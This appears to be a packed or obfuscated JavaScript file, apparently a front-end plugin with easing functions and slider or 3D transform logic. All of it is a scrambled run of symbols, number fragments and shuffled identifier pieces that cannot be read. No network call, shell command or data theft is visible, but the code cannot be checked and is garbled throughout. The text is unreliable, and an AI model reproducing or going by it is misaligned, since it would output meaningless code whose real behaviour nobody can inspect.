=73(2\";.N\"O5\"c5(1\"G\"l1/m-\"F\"5-C\"4+&S2=&h4-o2&p5\";.Rc}35()5=.J7[]1 =65.t3(,9+65.t3(32)1 =Bb;1D=2\"1 =/K4-S\"c\"1-v\"1+#g\"H1 6d\"2/L\"F\"4-S\"c\"1-v\"1+#g\"H3.Id2.Y\"C]2.Y\"T]2.U2.Y{V\"W,T1(,,,,)1 i1[i1.V(,,,,),D1(,,,,)1 *t=)tb,W1(,,,,)1-*t=)(-)b,E1(,,,,)1(t=/)11 /**+;ac2(-*t2-)b,F1(,,,,)1 *t=)ttb,G1(,,,,)1 *(=/-)tt1+}4:3xtbcd{1(/d2<)ac2tttb1 /*(-2**+)b,H1(,,,,)1 *t=)tttb,I1(,,,,)1-*(=/-)ttt1+}7:3xtbcd{1(/d2<)ac2ttttb1-/*(-2***-)b,K1(,,,,)1 *t=)ttttb,L1(,,,,)1 *(=/-)tttt1+}7:3xtbcd{1(/d2<)ac2tttttb1 /*(-2****+)b,N1(,,,,)1-*g5(/*1.Z2)cb,O1(,,,,)1 *g3(/*1.Z2)b,P1(,,,,)1-/*1.71.Ztd-)b,Q1(,,,,)1 =0bc1.M21*td1)b,R1(,,,,)1 =dbcc(1.M2-0td+)b,S1(,,,,)1(=01 ;1t=)abc1(t=/)11 /*g2(,0(-)+;ac2(1.M2-0-t+)b,T1(,,,,)1-*1.o1(/d*)1+}7:3xtbcd{ac1.o1(=/-)t+}7:3xtbcd{1(/d2<)ac2(g2(-*)1+;ac2(g2(-t=)t+)b,W1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d=11 +;1!)=*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1-a1.M21*t=)*g3(tds**g1/)+}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=)=)abc1(ppd031(<g2(){=;6sp41 6sp(*g1)1.8ca;aa1.M2-0t*g3(tds**g1/)cb,Y1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d2=21 +;1!)=*.*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1(<)a05a1.M21*t=)*g3(tds**g1/)b1 *g2(,1*t=)*g3(tds**g1/)05cb,Z1(,,,,,)1(=4)=.k1 *t=)t(s1*-)b,01(,,,,,)1(=4)=.k1 *(=/-)t(s1*+)1+}8:3xtbcds{1s=ss13;1(/d2<)ac2tt((*15)1*-)b1 /*(-2**(s=.X+)ts+)b,Y1(,,,,)1 -i1.9xdt0cd+}5:3xtbcd{1(/d</.51 *.tttb1 1t227)ac(.t(-1527)t07)b1 1t2527)ac(.t(-22/.5*+.2+;71 *74*t=.327)t08)b,51(,,,,)1(</)a2.Y5(,*,,,)05b1 i1.9xt2d0cd*.+*.+})1 j2.6)$(3)$(#Z3 N)2(3:w)2(.8\":w)6(<J1='7'<2>)$(#Z3 N)3(3)$(2.8\"l2\".u1,R.26)2(.Y)2(a)2(3\"}1({j1)2(3:w)2(.Y)2(a)4(3\"}};j1({j\".8 .9 .a)3(3)$(2.8\"w)4(.q{K02),3)$(2.8\"w)4(.q{K1)))(3ca{3bE6)1 dc5(R{,.a2.66)1 =21=()W1.1\\<H1=2-7/\\)2(.P6\",xc\\<H1=2-b/\\)1(n,o1.b)x1.c)D1,bx1=n2(4\",=F2,,,=J1=]3=Jj1.A5,G1.A5,81.A6,=d1.al1.A6,=d1.Jy1.A3,a1.A3,=d1.Md1.A3,y1.A3,=d1.Ov1.A3,e1.A1,c1.A6,,e1.e3=Jq1,o1,,j3,11(6R0RZR+1[]1.pR.b\"c)1(d5==3\"1(.i\"N)3)n\"d;=d2;=d2}7n\"d;=cC1.A6;=R1.Z\"d)1{=2\"L1.xC1.y1.Z\"O)1(d6)1 =('a1=2-h2\">'.L4)6=('a1=2-h1\">'.L4)Y3(3)I2(};i3(3)I1(}}11.g{65=('3 z\"e8\"/\\)1(n,z\";11.i1.Z\"g)1(6R0RZR+1(d5)z='2 z\"h b1=\\++'>4 U\"'1.j1.pR.b\"i)\\\"/<2>'1 z='2 b1=\\++'>'(+)\"/N\"5.k4)8(2\"\"r,3)I6((2.b\"C)}}3F)1(d5)h2(2\".v\"m)2(e.Z\"m)F)1 ({1!o&qf8(3)1(==3\"h\"p)1 R\"p),d6)1 Q)8()f\"}11.SB)1(d6)n3(3)3=R2(}1({o1;1f=\"&1.S&3)(};11.S{6oc\\<H1=2-m4\">'.L1)o3(3)1(.n\"A){.v\"A)2(6\";Q)3=R1{.v\"p)2(4\";(;Q1})1 ({=J1(d3&!QB)1.p1({1f2(;1n=\"d)(1\";73(1\"}1.z1({1f2(;1n=\"d)(2\";73(2\"}1.u1({.B\"r);25=3)o4(3\"}1.l1()1(==3\"ha;73();28=3)1.j)6()3(;.j)6(F.T)1.p)8(5\";.T)2(;n8(2\".s);23=3a{d3.r1[]a;n4(3\"[]}1.U1()1.U6(n0,)1.B\"U,a);11.C{6Gc\\<H1=2-t/\\)1(n;1n=\"d).8{bj2(.8\"s1\",0-VG1(6-2)1)1:1-)24:x1)23:2\")1 ({11.C{6a1.p1)1=\"i\";1a2(6\")1=.b\"t)ic1)0.j1 1a0.hia0.h1()G0.ji1(d3==4\"G2(;71(d3==4\"G6(d3)1 11.3=\"l).21.V}}(;35({11.C1(d3==4\"G2(;71(d3==4\"G8(d3)1 11.3=\"l).v1.V}63=('1 z\"w8\">'.L1)1(==3\"3.8{bj1:G1:5%,x\"0\"3:j22:1/};T1 =;<;+)1 n1.pR.b\"v)1(n3.kc5)}35({6i1.p1)2(6\";1i{W2(;()2(}1 ({W2(.j)2(}o)1 =('a1=2-y I\" z\"A >'.L1)1(==3\"M1(1:,c1,m\"0\"1:5%,t-/,B-G2)M2(;64=]1(6R0RZR+4[]1.pR.b\"I)1 p)1(G1]{.1)M0.I4[e}5(;mL=\"w?R1;3K)1 =]1(==3\"1()=\"X,4\"\"I,4\";7i[3\"\"H,4\"\"J,5\"\"r,5\"\"t,3\"\"v,6\"\"y,6\"\"A]1 =\"F,6\"\"C,6\"\"E,6\"\"G,6\"\"I,4\"\"Y,6\"\"q,6\"\"u,1\";=[g8(g6(*i2+)]1(==sLi0}13)(;31({p)u)5(;(;.U1)1(m{(;==3\"t)H)1 11[e)==3\"t)H)1(==3\"{.2)1.8\"c,8 E)4.8{bj1:G1:1-)21:x1)2)1 kp2,,w[,=]J[,=]3=]T[,L[;3t)1(w1]{=w1]2?w1]2:mL1.xy1[e.K1[e.K1.A3;a1[e.L1[e.L1.A3;=w1]3?w1]3:d1.Md1[e.n1[e.n1.A3;y1[e.N1[e.N1.A3;=w1]3?w1]3:d1.Ov1[e.P1[e.P1.A3;e1[e.Y1[e.Y1.A1;=w1]2?w1]2:d2}6bL1(5\"!=11:J1(==4\"|==4\"{kjp1/+.|;4j1 1L=\"X|L=\"H)2=/+.|;=G2=G1 1L=\"t|L=\"s|L=\"v)2=;=Gy0502=01 1L=\"q|L=\"r|L=\"u)2=/+.|;=G2=01 1b{kjS050p1/a0502=0y2*}=4=1?D2+L1(w0)n2(1.M)3(;j4()1()3=M2)3=MS}6fy1,D1,M2(-)1()1=()1(D0<3)11[]=11=+D0+D1;71=+D0+S11[];71(D1<3)i2(a11[]+D1;71=+2--D0)(--D1)1 1f=j1=+;71=+--;wf=('1 z\"M/\\)1(n.8{B\"N,P1};[]3[]0.q\"d)3[]0.bD3[]0.c5;1![]{[]a3(1\";[]Pf.q\"d)1(3[]{4f=.i\"N)4[]3[]3(2\"}O2;Mp1()1(D0==a11=G1[]p1(D1==-)Oj1[]2;[]2 Z1,M2,,[]U[)Jf.By1/-M21[]pJf.Bx-/+O21[]2}71(.s\"O)=-|L1(6\"!=1|==3\"{1f=y11=GfpJf=C3(O1,4ewf,,];[]1.=G21/-*}71(.s\"Q)=-|L1(6\"!=1|==3\"{1f=y11=-*kJf=C3(O1,4ewf,,];[]1.=j21/+*kPf.b3[]1=OPf.c3[]1=M1()5Tf,F1]1[]1[];73([]1[e,)Jf.V0=[]Jf.0)}(;1c5.et)1(&L1(2\"==)1 =('1 z\"E/\\)1(n.8{B\"N,P\"\")QA0.q\"d)Q1.bDQ1.c5+01 =C5(,4eQ\"8\"\",)m1.=1/+0m1.=42m2.=g1/;.0)}3hb{1!)1(3&f2(;6e1,y1[e,y1,Q1,DL1(5\"!=11:J1,t4,O1(==1\"{e+1(e=Z1=}71(==2\"{e-1(e01=-}71=;1e1)=1\"1 =2\"1 =F1]I3(e;m)r)F)M2(;=R4()1\"J:1b=\"p)1=;u-}71=;u11=y;l1\"I:1b=\"p)1=;u11{y11=11=y;l1\"X:1b=\"p)1=;u11{y41=11=x;l1\"H:1b=\"p)1=;u-}71=;u11=x;l1\"t:1b=\"p)u-;71=;y21=y;l1\"s:1b=\"p)u11 u-;y21=y;l1\"q:1b=\"p)u11 u-;y21=x;l1\"r:1b=\"p)u-;71=;y21=x;l1\"u:1b=\"p)u11 u-;y21=y;l1\"v:1b=\"p)u-;71=;y21=x;l1\"x:1b=\"p)u11 u-;y21=x;l1\"y:1b=\"p)u-;71=;y21=x;l1\"z:1b=\"p)u-;71=;y21=y;l1\"A:1b=\"p)u11 u-;y21=y;l1=;R1-)1(D{fs1)3([t,y1[]1[];54[t,,f0,f1)1{5T1]5,t;54[t,,t}[t.V0=[t;[t.V1]3[t}1L1(2\"==)i1.Z21 i1.Z1=;6j2;R1-)J1]2[Q=;11)1=(t;24)1\"S:=g2(f0-p*+g2(f1-1*;r01;k6\"1(f0<pj1[]d1 =2--f0)d1(f1<1j=f1*;7j=S11[]*;r2;l1\"w4\"j1[]d1[]d2=-;l1\"32\"j(a11[]*+S11[]*;r01}1 24)1\"S:=g2(t2)d2=;l1\"T:11<jj1*;7j(--t*;r2;l1\"w4\"j1*;ry11;k4-w:=y11)d2=;l1 =6:Q4:,:,O04:[t.Bx4:[t.By6:[t.Bz2:[t,x1,z1}cl.nj.q{N1*i4:*,:*}{yC8:4:ez\"r,O\"r}3:3ai{1i6==4\"1.f2[26]a1 1i6==4\"{1ava2va1(==3\"1.f1.=24-1.x2)a1 1L=\"u)22.Bx1.P(23-j*;71(D{22.By1.Q(25[]3)a1.f1.=24+1.z1-1*}71(Q=\"\"1.f1.=24-1.x2)a1 11==x)22.Bx1.P(23-j*}71(>)=*-;22.Bz1.Va1.f4(},41({11.x=2)E)}}}33(,,,)1 =.N1,Ob1.c1(8b5(,,,O;1c1!=|c1!=G{6fa3(1\",tf3(2\";.bjf1=G1.5c00j1)cf1(.s\"v)=-)1 =.bS050hc1/a0501=,1h1(==a1hc1-*;1i=S1gc1-*;.5ci1,*1gh00e1)1 1L1(6\"!=1|.s\"R)=-|L=\"u)1 =.by0501=;1d=y1gc1-*;.5cd1,,,.c00e1)1 1L1(6\"!=1|.s\"P)=-|L=\"v)1 =.cy0504=;1d=y1hc1-*;.5c0d4,.bh00e1)}34()1 ;1a2=0ia21 =a1/;ai11 ()1 ,;1aS=0{=/|;=%}7baSi01[,]1(==2\"{n1(8:4\"1:,c1)1.X1({6ic1)1(n1(<[]1)1.bi0.b;oi0.b1(n1(<[]1)1.ci0.c;=[]1})1.p1)1(z1\"\"\".u5,3)1.1))1 62,s3,A4,,,Bg1 ({11[e&!)L1[e.x1[e.x3?:d2;=w1]2?w1]2:d2}1(==2\"|==3\"|==5\"|==1\"&c5.I&.w8<)=4\"1(.s\"K)=-)1!63=('1 z\"L1\">'.L1)1(.s\"M)=-)1!D{Dc\\<H1=8-H/\\)1(n;sc\\<H1=8-H/\\)1(n}1L1(3\"!=11(3)7c\\<H1=3-H/\\)1()1(.s\"q)=-)1!A{Ac\\<H1=2-Y1\">'.L1)Xc\\<H1=2-Z/\\)1(A;Bc\\<H1=2-1/\\)1()4=('1 z\"q6 2/\\)1(n;=('1 z\"q6\">'.L4)gc\\<H1=2-1/\\)1()N1(1:1,b1,c1.o1*oxx,B-g2(o1+*)2)X1(3:1,b1,c1.o1*oxx,B-g2(o1+*)2)g2(B.8{b1,cx2:x2)}(}33()1(q{1!o&)Q)1 =e1=F2(e,i1(==1\"{e+1(e=Z1=}71(==2\"{e-1(e01=-}71=;1d1)=1\"1 =2\"1=F2(e;.s1)5(;(;(;.2)q1;F1(z1\"\"\";f1(z1\"\"\";2L{k4\"1.8{K01:}.q{K1,,E;l1\"B:1b=\"p)i1(1:o1:}.q{m0,,E;71.8{m-o1:}.q{m0,,E;l1\"C:1b=\"p)i1(1:x1:}.q{x0,,E;71.8{xx1:}.q{x0,,E;l1\"D:1b=\"p)1.8{m1,P3)1(1:}C1)1.q{m-o,,3)1.8\"m,0))1{i1(1:1,P3)1(1:}C1)1.q{m1}C1({f1(1\"\"\"}}l1\"E:1b=\"p)1.8{x-,P3)1(1:}C1)1.q{xx,,3)1.8\"x,0))1{i1(1:,P3)1(1:}C1)1.q{x-}C1({f1(1\"\"\"}}l1\"F:i2(;61(2:2(+i0.U\" t2\"1:}.q{b1}C1({61(1:,c0)1.8\"-C,3)2(;E))1;k6\"1.2)3.8{c\"F\"1[]1+)2-G,b1}.q{cx,,3)3.8{b01:};i1(z1\"\"\".1)1(};l1\"I:f1(1:};i1(1:};D1(1:o21:,x01:,c\"F\"1[]1+)2-G};s1(1:o21:,x03:,c\"F\"1[]1+)-0  t2\")2.q{b0,)2.q{b0,3:,z1()2.8\"c1\"a1+7 \"}4:3)1.8\"K,1)2.E2)1(1:2\"4:2\"1:2\"3:2\")1(})1;k6\"1.8{K0)1.8{P3)2.8{b1,cx21:,m02:2(+f0.U\" t2\")2.8{b1,cx24:,m02:2(+f0.U\"  5%2-G};D1(1:}C;s1(1:}{yC3:3a{s1(2-B,0+ax+7\"}4:3)1.8\"K,1)2.E2)1(1:2\"4:2\"1:2\"3:2\")1(})1;k4\"1.8\"-C,3)1.8\"-C,4)1(==1\"1.q{m-o1:}C1({f1(1:,K11:};E))1 f1(1:o1:}C1({f1(1:,K11:};E))1;k3\"1 =g8(g2(o1+*);1b=\"p)1.2)3.8{c\"F\"1[]1+)3 C2-G}.q{be1:,t-/,B-/}C1({71(1:,c03:,B0)1.8\"-C,3)2(;E))1{i1(z1\"\"\";f1(z1\"\"\";71(2:2(+f0.U\" C3 t2\"1:,ce3:e22:e21:}.q{b01:,t02:}C1({71(z1\"\"\";E))1;k6\"1.8\"-C,3)1.8\"-C,4)1 =f1(,M1.c)1.q{x-M21:h21:*,c21,K0,,3)1.8{x01:,bh1:M1:,P2)1(};l1\"q:A2(6.1)3.Eg.8{c\"F\"1[]1+)3 C2-G};6j{v0;()1(1:Q,3:,z1()1(<7)N1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)};.8{-l1\"\"j-++1),-e1\"\"j-++1),--h:1(\"a\"v\"\"2-h:1(\"a\"v\")1{.8{-l1\"\"j2),-e1\"\"j2),--h:1(T\"\"2-h:1(T\")g1(\"2-h:1(2),-e1\"\"j-T\"\"o1\"\"j-T\"\"2-h:1(2)};=-3X1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)};B1(\"2-h:1(\"a\"v\"\"2-h:1(\"a\"v\"\"o1\"\"j-++1),-m1\"\"j-++1)}},41({A2(6.2)X2()2(B.Eg.8{-l1\"\"j0\"\"2-h:1(),--h:1(),-m1\"\"j0\")1.8\"-C,3)1(})1;k6\"1.2)1.8\"-C,3)2(;f1(z1\"\"\".1)1 =f1(,M1.c)1=i1(,=i1(;i1(1:/,m1/,b01:,K0)1.q{x1/,mh21:,c01:}C21({i1(1:,m01:y1:,K1,/,3)1.8{x01:,bh1:M1:,P2)1.1)1(}};l1\"u:i1(z1\"\"\";f1(z1\"\"\";6h1.b)1=f1(,=1:}cj.q{v8}{yC3:3a{f1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)}})1.q{x1/,mh21:,c01:}C1({f1(1:,m01:,c1,K11:};E))1;k1\"1.8{z1\"\"\"\"2-h4\"\" \"\"2-h:1(4),-e1-R:00,-e1\"\"j-S\"\"o1-R:00,--h:1(4),-m1-R:00,-m1\"\"j-S\")1 =1:9}cj.q{v0,3:,z1()1.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\"),41}}}c5.O1()1 26(3)1(c2(2\"O)c2(2\"O,Cb1,)}}c5.O6=5:3\"2:3\"1:5:B5:46:J6:#S,b1,J\"T0 ,0 .),K33:,M33:L3:2-3,O6,P2,Y\"r,d\"K,f7}2:66:,g1,g1,i1,j\",S1,n8,o1,C1,3\"l,V5,s1()}3:3d{})2,7;33(,,,,,,)1.be1.cb1.Wg1.Tf1.rc1.Hd1.Va1.S{:,:,:,Y1}1.B{:,:,:,Y1}1.N1.r1;27=21.b1.81.N1;24=27/;24=27/;25=;24=;25=;24=;25=;25=;24=2(1.b21.c2-21/)2(21/,21/,1.W2,61.b2-21/,1.W2,6-21/,1.c2-21/)2(1.b21.c21.W2,61.b21.c21.W2,61.b2-21/,21/)2(1.b2-21/,21/);21.+1.W23.Z4=3)1 =G1.Y1.S1.B1.T1.U1.V;21.A1.W1.X1.E1.F;6b1(8d3,[]d1){=d0,[]d3,[];91.rb1.V0)1(8d6,[]d4){11.Sx=0b[[]d4,[]d7]1 =d7,[]d4,[];91.rb1.V2)1(8d2,[]d5)&21!=)11.V1)b[[]d5,[]d6]3(21,,21[]}71.r4=22;a1.rd1,[]d6,[];21.8)1(8d7,[]d0)&21!=)11.V3)b[[]d0,[]d3]3(21,,21[]}71.r4=22;a1.rd4,[]d3,[];21.8)1(8d0,[]d5)&21!=)11.V4)b[[]d5,[]d1]3(21,,21[]}71.r4=22;a1.rd4,[]d1,[];21.8)1(8d7,[]d2)&21!=)11.V5)b[[]d2,[]d6]3(21,,21[]}71.r4=22;a1.rd3,[]d6,[];21.8)1 =g1,=g7;25=([]xd1.,[]xd3.,[]xd5.,[]xd7.)101.Wcd0.,[]xd2.,[]xd4.,[]xd6.,[]x|;25=([]yd1.,[]yd3.,[]yd5.,[]yd7.)101.Xcd0.,[]yd2.,[]yd4.,[]yd6.,[]y|;25=25-24;25=25-24}1 xeagbdcf{21=;21=;24=;21=;22=;23=;22=x0y0z0;21=x0y0z0;21=21.N1.91.N1,23=21.c1.U1.921.V1.b21.Y[6-21/,21/,)2(21/,21/,)2(21/,1.c20,6-21/,1.c20]5.Z4=3)1 =G1.Y1.S1.B1.T1.U1.V;21.A001.91.b;a1.r4(,23)4(24,23)4(24,23-a,a01.b7);21.b)1.r8=;21.W7;21.X1;21.J1.J1.r4=22;a1.ra0,[]a2,[];21.8);32(,,)1 =xbydzc;aa1 abc{6a{:,:}1 }35(,,,,,)1 =]A1.ja1.7rAjx,=(.)pAjy,=(.)oAjz,=(.)nmlgfsqCBc1 =.h2(-)nwv.;=[]ylwv.;=*-*;=*+*;=*+*;=pfdnCbsogBosbgnCDxmBDylqDzch(+)nncum-mc+;[]{:,:}1 }33(,,,,)g7(;.dfxfy;.Dexey;.Dixiy;.Dhxhy;.e)1 8edf{1(.-.)(.-.)(.-.)(.-.)0ex=.==.>.)a1;71 J1 9jie{6h5g6,=fi;6db2(001)ab2(101)fb2(011)cb2(111)j7(;.c)j7([]d1)j3([]a1)j3([]c1)j3([]f1)j7(;.b)3(,,,,,,,,,,,,)j7(}33(,,,,,,,,,,,,)1 =g2,=g1,=g7,=g2;1u{6M[[]S0-*[]T1+[]2U1]K[[]S0-*[]T1+[]2Q1]I[[]K0,[]K1]EC([]I0+[]I1)([]K0+[]K1);=T0-[]Q0-[]T1-[]Q1-[];=S0-[]Q0-[]S1-[]Q1-[];6ACM0*[]M1*[];1o=0&==|(.5E5*>*)1 =om/,=WV/,=.u[,,],=.u[,,],=.u[,,],=.u[,,],=.u[,,];-;EoWcwUipaxulsh;EcWmwiTajxulsh;EowcVpaStxulsh;EcwmVajtQxulsh;a}.g)1 =T0-[]T1-[],=Q0-[]Q1-[],=S0-[]S1-[],=U0-[]U1-[];6HCP0*[]P1*[],=([]P1-[]P0)DCR0*[]R1*[],=([]R1-[]R0)nBBHG,(,),=,=,=,=;2n{kHs1([]P1,k0,k1,[]U1)1(!=)=.UqP0*[]P1*[];1V=1J12/([]k0+[]k1)1;kGs1([]P1,[]y1,[]T1)1(!=)=.UqP0*[]P1*[];1V=1J12/([]y0+[]y1)d-;l1 :.h-[]-[]y0,[]Q0,[];1m=1L12/([]R0+[]R1)1(!=)=.Uqy0*[]y1*[];=1b-;l1 :.h-[]-[]-[]-[]S0,[];1m=1L12/([]R0+[]R1)1(!=)=.Uqk0*[]k1*[];=11}6fmoeVWOLfNJe1 =.bzh1;.5hovWzgmoO1*,(-+,)zdb1L1J;.h)1 fb{6c2 g98[111000-[]x-[]x-[]x,0110000-[]x-[]x,101000-[]x0-[]x,00100000-[]x,000-,1-,[]yb3.,[]y,0000-,10b2.,[]y,000-,,1b1.,,[]y,00000-,,,[]y];6dc5(.11 =C2(,,[d0[]-[]8,d2[],-[]8,d4[]-[]8][d6[]-[]8,])1 }62=3acb{2wa1.=;25=|2.ic}2.i1(,)1 =]deca2(-)bd=]2(-)[]c=}ab;g7=3a{6c[,=.h2(-)[][.Yab)1 }2.Z2=3b{6c[;T1 =;<2h+e{[]01(6a0a1.;+)[]=25[]a*[]1 =/[.h1;T1 =;<2h+ece*d1 }2.Z5=3)1(2w=2h8\"g5 k9\"1 =g7(25)1(6a0a1.;+)1 =[]a;Rf=)1(6ga1g1.;+)1hg[]=)1 =[]hg=[]ha=;l1(=1.)a2 g1.,2hh;7fha[]1 =/;T1 =;<2w+eha[]=;T1 =;<2h+d{1d=)21 =[]a;[]a=;T1 =+;<2w+ehd[]=*[]e}1 C2(2w1.,);j1({j\"9\".O{f\"d,A{c9,d7}))$(3)1(j\"7\".h$('a9=7\"5=9:9 3;1:9 3;9:9 3;z1:9 3;9-k d!c H 9 3; I\"b/4.24\"  f9 2 k\"H 9 3;>i/J<a\\)9(#l)1 73.I\"b/4.24\"1(j\"7\".k\"9\")73.I\"b/4.24\"1(j\\a1=4:/c9.d]'.h2.F1=4:/c5.d;j\"2-n)2(.Y)3(};,252'|||||||||||||||||||||||||||||||i|hsfnto||a|lecs|eunwdhhih|ja|4Mt|rnfr|1rtt|aebeklf|wa|etaiaecxidxfa|8dga|o|Ycas_dpin|oiinidxa|Pa|Kdvhe|as|pct|pedoa|avsa|Idxa|remxfrsciae|et|ot|aigP|so|ie|v|aeDon|ouetfn|a|aabcgon|wbi|ueMti|eghjur|Sb|o|ssrp|qte|lc|6a|otasomrjcieetrrslsfrtefc|nmpe|rvat|agno|e|Hadulrpa|oo|asmlsa|erhlblpwl|cldrsie|Dwiertto|8dg0|asItpg|b|aetadls|a|ih|atoAiaina|Ib|UiVsbempetr|rwln|Hih|motn|ociksbtigPgN|l|raelmn|i|05|la|ea|fa|eCnetcikbfrSiehnemriLf|lnsetclbidHrzna|NcbNmdrto|tpa|ncne|ieodvd|oainnmriimlihvrsaoClrsie|osclmsdlyi|etOfe|lcGpa|eatPa|eoeatrldCag|atoAiainpe|lcbU|iceCb|edra|wthls|opeedaIaea|iltl|ilcit|aeDon|tpwwcmnmahrpeiu|eietaerdrclblinrTLudtdfessmayjo|nclbc|sntr|aenuCbcudfnd52|tprmvCasiga|ca|as|rge|atosbto|oefd|ncbDw|ueih|ueetfdSiea|oagegpcbXcbYoii|0e|oaLnt|etr|etr|iXmn|etxonspooye|aussrtmltshtnttlaasatfndtps|otcsai|aeuBuc|na|mgWdhiaeegta|fetyecnrlik|kcnrlikhmscide|tl|ld|xb|Ja|lppfiDw|lpih|lpetsiFd|rdbosrPaeb|rdYceret60mx|aYdaWdhdaHih|rnfr3T2|oEhlnlohlmnfe|rt|eEeetBTgaeha|yetx|aacitsttrbt|pedhl|ulse|wn|xeddfesOtud55esIBuc|aiain|rpne|ldDw|0|b|ealsinrrpe|Vtasaetm|neSdClrmkSao|EflBc|trSieflBcSeddrcina|a|GcnrlhmLcto|pedgTSieatv|asTm|asOHvrpa|o|alpdigcpinlmfdI|tllmrno|rdlcspgiBokDw|rdlcsetgiBokRgthrznaOelpvriaOelphrznaSievriaSiehrznaWp|etcliehrznaSltvriaSltfdZo|omnu|0|rwaslt|etRgtU|onfoCnr|oeteai|ue|rpec|akotr|ne|x1030|20cit|hih|i|0|lpbgnahmvT|lsPt|ePoetvTasomsv|etr|loaecoeaussz|oyih|oyihe|ae|aeo|urn|eEeetBNm|aeragtlmnBI|lgpgrpgnv|pnerhttleut|tletyecdUIopnn|sigesIQa|aenuQa|aenui|aeuCbcesIQatesOtur|aenuQatesIQitesOtun|aenuQitesISn|aeuSn|aenuSn|aenxoesOtxoesIOtxoesICr|aeuCr|aenuCr|aenlsi|aeuEatcesIOtlsi|aenakesOtakesIOtak97|2|835esIOtonenCnlc|ro_onra_oezo|lyvdcnrl|rniinflbc|oto|ik|otoTub|ikhm|hmnm|eeaestnevlcernevltmrhsls|eto|nrprmvAt|eoeaaubn|ato|aeu|ldU|chmwaprln|agt_ln|lo|rnprn|0|hdw66seilaigbcgonIaemi|eso|iewp|pi|pi1slt|on|5|0044rb|E|hdwfst|hdwfst|hdwlrcna|ho|msac|otnesieCsd90i|ipa|nierltv|iiiiyvsbe99|ot1p|666Cetdb|700SrTmltsisrAtri|idnknepae|hm'slt'',,})/citsrp agae\"aacit>vlfnto(,,,,,)efnto()rtr(<?'epren(/))(cca>5Srn.rmhroec2)ctSrn(6);f!'rpae//Srn){hl(-)[()=[]|()k[ucine{eunre};=ucin)rtr'\\+}c1;hl(-)fkc)=.elc(e eEp'\\'ec+\\b,g)kc)rtr }'6G\"\"C3.IHDBFI)1 Ia{6b\";G2(e2;13=4-G4=G213=-G1(H13=;I2(/X+;12-=a1)I2-;f3+e11(f2)f2;+\"2 z\\7\\>o\"B\"7 +I\"/J\"1 =VB-;1B11(=21(=\"W)+\\< I\"'G\\\"\\+g\"/>;7b='a1=/K2/'F\"&S2=+X\\\"\\+g\"/>;71(=\"W)+\\< I\"\"3=4('c\\)1 J>'4+<a\"1 +\\< I\"\"3=4('c\\)1 J>'4+<a\"1(6d3;<4;+)1B=)+\\<J1=7\"\\++<2>;71(=11(=\"W)+\\< I\"'G\\\"1/>'1 +\\< I\"2/L\\++?1-v\"1+'><a\\;71(=\"W)+\\< I\"\"3=4('d\\)1 J>'d\"/>;7b='a1=# e\"i\\++';a1\"\\++<a\"1 =VB+;1B2)1D=2\"b='a1=# e\"h\\++';a1\"\\+p\"/>;7b='a1=# e\"i\\++';a1\"\\+p\"/>;6f2.r\"s)1 =77(7-v)1(6p0pf2;+)[]4=;1f&.h0b\";1gg4='1 z\"w>'b\"/H\"1 3a{6ba5;6c2(.x7.t1)5()1 ({6aC1(.s\"2/L\"!-)1a1(?k1\"!-)=.fa1(/K2/)1,.s\"4-S);7Fa3(.s\"2/L\"+4a1(?1\")1(.s\"q\"=-&a1(.z)=11(.s\"2/L\"=-)D\"W;1C1(#g\"!-)=.fC1(#g\"+,.h;7B12.K\\<n1=\\++'l1/m1-v13=n4-n4=3>\\/n\\)1{=2\"1(.s\"1-v\"=-)X2;1C1(#g\"!-)=.fC1(#g\"+,.h;7B12.K\\<n1=\\++4/X4//++'3=n4-n4=31-v1 <\\2>'}1 ha{q(-)1;=;6b2.L\"M)0;6c2.i\"n)c5=5/P;.Q\"U,+4/X4?41=+q\"1-v13=n4-n4=5)b5()1 ia{q(-)1;=;6b2.L\"M)0;6c2.i\"n)c5=5/P;.Q\"U,+4/X4//++?41=+q\"1-v13=n4-n4=5)b5()1 5a{6a5.A0;6b5.S$.f01)5.S$.f2,9;6c7()1(=\"W)6d\"2?k1=++&S2=+X\"3=+;71 =/K2/++?k1=++&S2=+X\"3=+;F1=}i1[7\"=i1[5\";i5(i1,5:5\"5:3xtbcd{a2.Y2.Y5]xtbcd}7:3xtbcd{ac(/d*+}5:3xtbcd{ac(/d*t2+}7:3xtbcd{1(/d2<)ac2ttb1-/*-t(-)1+}7:3xtbcd{ac(/d**+}7:3xtbcd{ac(ttd1**+)b,r1(,,,,)1(t=/)11 /***+;ac2(t=)tt2+}7:3xtbcd{ac(/d***+}7:3xtbcd{ac(ttd1***-)b,J1(,,,,)1(t=/)11 /****+;ac2(t=)ttt2+}7:3xtbcd{ac(/d****+}7:3xtbcd{ac(ttd1****+)b,M1(,,,,)1(t=/)11 /*****+;ac2(t=)tttt2+}7:3xtbcd{ac1.7td(g1/)++}7:3xtbcd{ac1.jtd(g1/)+}7:3xtbcd{ac2(g5(g1*/)1+}7:3xtbcd{at=?:*g2(,0(/-)+}7:3xtbcd{at=?+:*-g2(,1*/)1+}7:3xtbcd{1t=)ab1(=d1 +;1(/d2<)ac21.M21*t1)b1 /*-g2(,1*-)2+}7:3xtbcd{ac(g2(-t=)t-)b,U1(,,,,)1 *g2(-ttd1*)b,V1(,,,,)1(t=/)11-/*1.o1tt-)b1 /*1.o1(-2*)1+}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=)=)abc1(ppd031(<g2(){=;6sp41 6sp(*g1)1.8ca;a(*g2(,0(-1)1.j(*-)21.Zp)b,X1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d=11 +;1!)=*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1 *g2(,1*)1.j(*-)21.Zp++}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=/)=)abc1(ppd03151(<g2(){=;6sp41 